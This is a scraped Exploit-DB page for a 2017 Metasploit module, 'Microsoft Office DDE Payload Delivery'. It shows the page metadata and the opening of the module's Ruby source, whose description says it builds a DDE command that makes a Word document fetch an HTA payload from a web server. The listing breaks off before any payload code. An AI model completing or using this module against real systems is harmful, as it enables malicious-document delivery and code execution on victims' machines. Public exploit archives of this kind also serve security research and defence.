 https://www.exploit-db.com/exploits/43338/
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
Microsoft Office - Dynamic Data Exchange 'DDE' Payload
Delivery (Metasploit)
EDB-ID: 43338 Author: Metasploit Published: 2017-12-14
CVE: N/A Type: Remote Platform: Windows
Aliases: N/A Advisory/Source: Link Tags: Metasploit Framework (MSF)
E-DB Verified: Exploit: Download / View Raw Vulnerable App: N/A
« Previous Exploit Next Exploit »
1 ##
2 # This module requires Metasploit: https://metasploit.com/download
3 # Current source: https://github.com/rapid7/metasploit-framework
4 ##
5
6
7 class MetasploitModule < Msf::Exploit::Remote
8 Rank = ManualRanking
9
10 include Msf::Exploit::Remote::HttpServer
11 include Msf::Exploit::FILEFORMAT
12 include Msf::Exploit::Powershell
13 include Msf::Exploit::EXE
14
15 def initialize(info = {})
16 super(update_info(info,
17 'Name' => 'Microsoft Office DDE Payload Delivery',
18 'Description' => %q{
19 This module generates an DDE command to place within
20 a word document, that when executed, will retrieve a HTA payload
21 via HTTP from an web server.
22 },
23
24